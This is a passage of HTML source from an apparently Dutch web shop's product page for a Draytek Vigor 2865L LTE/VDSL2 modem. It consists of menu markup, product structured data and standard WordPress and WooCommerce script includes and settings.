class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/klrqws78/dr90o.css" media="all"/><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Netwerk","@id":"https:\/\/voiphardware.eu\/product-categorie\/netwerk\/"}},{"@type":"ListItem","position":3,"item":{"name":"Modem","@id":"https:\/\/voiphardware.eu\/product-categorie\/netwerk\/modem\/"}},{"@type":"ListItem","position":4,"item":{"name":"Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring","@id":"https:\/\/voiphardware.eu\/product\/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot\/#product","name":"Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring","url":"https:\/\/voiphardware.eu\/product\/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot\/","description":"Vigor 2865L LTE (4G) modem met Dual SIM card slot en VDSL2 Super Vectoring (35b) modem\/router (backwards compatible met VDSL2 \u2013 ADSL2\/2+, incl. vectoring ondersteuning), 1 Gigabit WAN, 5 Gigabit LAN, 1 USB poort, 32 VPN, 3.5G\/4G, Annex A De Vigor 2865L serie is een uitgebreide LTE\/4G security router met ondersteuning voor LTE Categorie 6, waarmee snelheden tot 300Mbps downstream en 50Mbps upstream behaald kunnen worden. Om een betrouwbaar netwerk te cre\u00ebren, beschikt de Vigor 2865L serie over een dual SIM slot waarin twee SIM kaarten geplaatst kunnen worden voor 4G failover. De Vigor 2865L serie is SIM-lock vrij en kan in combinatie met ieder data abonnement gebruikt worden. Naast LTE voor internettoepassingen kan ook gebruik worden gemaakt van de ge\u00efntegreerde VDSL2 \/ ADSL2\/2+ modem\/router en de Gigabit WAN poort. Het ac-model beschikt over een 802.11ac wireless access point.","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/vigor-2865l_530x522-e1630497553942.png","sku":"V2865L-A","offers":[{"@type":"Offer","price":"467.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"467.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/voiphardware.eu\/product\/vigor-2865l-lte-4g-modem-met-dual-sim-card-slot\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"4710484742872"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https://voiphardware.eu/wp-json/","namespace":"contact-form-7/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://voiphardware.eu/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":69154,"title":"Draytek%20Vigor%202865%20LTE%20modem%204G%2C%20Dual%20Sim%2C%20VDSL2%20Super%20Vectoring%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/vigor-2865l_530x522-e1630497553942.png"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":69154,"title":"Draytek%20Vigor%202865%20LTE%20modem%204G%2C%20Dual%20Sim%2C%20VDSL2%20Super%20Vectoring%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/vigor-2865l_530x522-e1630497553942.png"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://voiphardware.eu/winkelwagen/","ajaxurl":"https://voiphardware.eu/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://voiphardware.eu/","shop_url":"https://voiphardware.eu/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-wpml-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-elementor-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-page-single-product-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css","wd-header-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-header-cart-side-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-header-my-account-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-page-title-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-slick-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-social-icons-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-image-gallery-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-footer-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" 